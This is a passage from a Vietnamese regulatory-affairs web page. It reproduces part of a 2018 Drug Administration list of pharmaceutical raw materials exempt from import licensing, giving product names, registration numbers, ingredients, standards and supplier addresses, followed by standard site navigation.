<td width="8%">China</td>
</tr>
<tr>
<td rowspan="2" width="3%">5.</td>
<td rowspan="2" width="10%">DECOLGEN</td>
<td rowspan="2" width="7%">VD-22057- 14</td>
<td rowspan="2" width="8%">08/12/2019</td>
<td rowspan="2" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Acetaminophen</td>
<td width="8%">USP 35</td>
<td width="12%">Weistar Industry Limited</td>
<td width="15%">8F, Meixin business building, No. 820 Fenghuang road, Huzhou Zhejiang</td>
<td width="8%">China</td>
</tr>
<tr>
<td width="13%">Chlorpheniramine Maleate</td>
<td width="8%">BP 2013</td>
<td width="12%">Supriya Lifescience LTD.</td>
<td width="15%">207/208, Udyog Bhavan Sonawala Road, Goregaon, Mumbai, Maharashtra, 400063</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">6.</td>
<td width="10%">FENOLFEX</td>
<td width="7%">VD-21574- 14</td>
<td width="8%">12/08/2019</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Fenofibrate Micronized</td>
<td width="8%">BP 2017</td>
<td width="12%">Zhejiang Excel Pharmaceutical Co., Ltd.</td>
<td width="15%">No. 9, Dazha Road, Huangyan Economic Development Zone, Taizhou, Zhejiang</td>
<td width="8%">China</td>
</tr>
<tr>
<td rowspan="3" width="3%">7.</td>
<td rowspan="3" width="10%">HYDRITE</td>
<td rowspan="3" width="7%">VD-24047- 15</td>
<td rowspan="3" width="8%">17/12/2020</td>
<td rowspan="3" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Potassium Chloride</td>
<td width="8%">USP 36</td>
<td width="12%">Macron Avantor (Mallinkrodt Baker SDN DHD (32257- W))</td>
<td width="15%">A-1201-2, 12<sup>th</sup> floor, Kelana Brem Tower1, Jalan SS7/15 (Jalan Stadium), Kelana Jaya, 47301 Petaling Jaya, Selangor D.E. P.O Box 6600, Kg. Tunku, 47369 Peataling Jaya, Selangor Darul Ehsan</td>
<td width="8%">Malaysia</td>
</tr>
<tr>
<td width="13%">Dextrose Anhydrous</td>
<td width="8%">USP 38</td>
<td width="12%">Hebei Shengxue Glucose</td>
<td width="15%">No.48 Sheng Xue Road, Luancheng County, Shijiazhuang City, Hebei Province</td>
<td width="8%">China</td>
</tr>
<tr>
<td width="13%">Sodium Chloride</td>
<td width="8%">USP 37</td>
<td width="12%">Dominion Salt</td>
<td width="15%">Tetara Street, Mount Maunganui South</td>
<td width="8%">New Zealand</td>
</tr>
<tr>
<td width="3%">8.</td>
<td width="10%">HYVALOR</td>
<td width="7%">VD-23418- 15</td>
<td width="8%">09/09/2020</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Valsartan</td>
<td width="8%">USP 38</td>
<td width="12%">Smilax Laboratories Ltd.</td>
<td width="15%">Corp. Office: #6/3/1090 TSR Towers 4th Floor (B-block), Raibhavan Road, Somajiguda, Hyderabad &#8211; 500082, A.P.</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">9.</td>
<td width="10%">HYVALOR</td>
<td width="7%">VD-23417- 15</td>
<td width="8%">09/09/2020</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Valsartan</td>
<td width="8%">USP 38</td>
<td width="12%">Smilax Laboratories Ltd.</td>
<td width="15%">Corp. Office: #6/3/1090 TSR Towers 4th Floor (B-block), Raibhavan Road, Somajiguda, Hyderabad &#8211; 500082, A.P.</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">10.</td>
<td width="10%">KREMIL-S</td>
<td width="7%">VD-18596- 13</td>
<td width="8%">05/02/2019</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Simethicone</td>
<td width="8%">USP 38</td>
<td width="12%">Dow Corning Corporation &#8211; (Healthcare Ind. Material site)</td>
<td width="15%">1653N Gleaner Road, Hemlock MI 48626</td>
<td width="8%">USA</td>
</tr>
<tr>
<td rowspan="3" width="3%">11.</td>
<td rowspan="3" width="10%">KREMIL GEL</td>
<td rowspan="3" width="7%">VD-25066- 16</td>
<td rowspan="3" width="8%">15/07/2021</td>
<td rowspan="3" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Simethicone (dưới dạng Simethicone emulsion 30%)</td>
<td width="8%">USP 39</td>
<td width="12%">Dow Corning Corporation C/O CDC services INC</td>
<td width="15%">1635 N. Gleaner Road Hem;pcl Michigan 48626</td>
<td width="8%">USA</td>
</tr>
<tr>
<td width="13%">Aluminum Hydroxide (dưới dạng Aluminum Hydroxide gel 20%)</td>
<td width="8%">USP 39</td>
<td width="12%">SPI PHARMA</td>
<td width="15%">40 Cape Henlopen Drive Lewes, Delaware 19958</td>
<td width="8%">USA</td>
</tr>
<tr>
<td width="13%">Magnesium Hydroxide (dưới dạng Magnesium Hydroxide paste 30%)</td>
<td width="8%">USP 39</td>
<td width="12%">SPI PHARMA</td>
<td width="15%">Chemin du Vallon du Maire 13240 Septemes &#8211; Les Vallons</td>
<td width="8%">France</td>
</tr>
<tr>
<td width="3%">12.</td>
<td width="10%">NEO-PYRAZON</td>
<td width="7%">VD-25562- 16</td>
<td width="8%">05/9/2021</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Diclofenac Sodium</td>
<td width="8%">USP 38</td>
<td width="12%">Amoli Organics Pvt. Ltd.</td>
<td width="15%">Plot No. 322/4, 40 Shed Area, G.I.D.C. Vapi-396 195. Gujarat</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">13.</td>
<td width="10%">PETRIMET MR</td>
<td width="7%">VD-22058- 14</td>
<td width="8%">08/12/2019</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Trimetazidine Dihydrochloride</td>
<td width="8%">BP 2016</td>
<td width="12%">Cipla Ltd.</td>
<td width="15%">Plot No. D-22 MIDC Industrial Area, Kurkumbh Village, District-Pune</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">14.</td>
<td width="10%">SOLMUX BRONCHO</td>
<td width="7%">VD-21576- 14</td>
<td width="8%">12/08/2019</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Carbocisteine (S- Carboxymethylcy steine)</td>
<td width="8%">EP 8.0</td>
<td width="12%">PharmaZell (India) Private Limited</td>
<td width="15%">Plot No B5/B6 MEPZ, Tambaram Chennai 600045</td>
<td width="8%">India</td>
</tr>
</tbody>
</table>
<p>Công văn 15149/QLD-ĐK năm 2018 về việc công bố danh mục nguyên liệu làm thuốc được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK.</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="17708" href="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.doc">15149_QLD_ĐK_2018_VNRAS</a></p>
<p><a data-mil="17708" href="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.pdf">15149_QLD_ĐK_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="17708" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-08-16T11:10:01+00:00" >2018-08-16 11:10 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+15149%2FQLD-%C4%90K+n%C4%83m+2018+danh+m%E1%BB%A5c+NLLT+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-15149-qld-dk-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg&description=Công văn 15149/QLD-ĐK năm 2018 công bố danh mục NLLT được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+15149%2FQLD-%C4%90K+n%C4%83m+2018+danh+m%E1%BB%A5c+NLLT+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-15149-qld-dk-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2018-08-16T11:10:01+07:00"><meta itemprop="dateModified" content="2018-08-16T11:10:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-15149-qld-dk-nam-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17708,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "475";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "159";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21662/QLD-ĐK năm 2018" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21547/QLD-ĐK năm 2018" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21546/QLD-ĐK năm 2018" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK">Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-15149-qld-dk-nam-2018/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-17708","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tham-dinh-ho-so-de-nghi-xac-nhan-noi-dung-thong-tin-thuoc-quang-cao-thuoc/"  rel="bookmark" class="td-image-wrap " title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tham-dinh-ho-so-de-nghi-xac-nhan-noi-dung-thong-tin-thuoc-quang-cao-thuoc/"  rel="bookmark" title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc">Quy trình thẩm định hồ sơ đề nghị xác nhận nội...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T12:38:29+07:00" >2018-11-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-534x370.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố đủ điều kiện phân loại" title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100">Thủ tục công bố đủ điều kiện phân loại trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-01T23:17:18+07:00" >2017-07-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung-2/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố tiêu chuẩn áp dụng" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung-2/"  rel="bookmark" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102">Thủ tục công bố tiêu chuẩn áp dụng đối với trang...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T10:33:59+07:00" >2017-07-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" class="td-image-wrap " title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV">Tài liệu hướng dẫn sử dụng các thủ tục DAV</a></h3>            <div class="td-module-meta-info">
